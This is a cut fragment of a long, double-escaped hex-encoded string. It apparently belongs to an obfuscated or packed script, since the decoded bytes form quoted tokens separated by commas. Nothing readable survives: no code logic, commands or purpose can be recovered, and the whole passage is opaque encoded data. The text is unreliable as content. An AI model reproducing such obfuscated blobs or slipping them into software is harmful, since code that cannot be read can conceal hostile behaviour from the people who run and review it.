x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c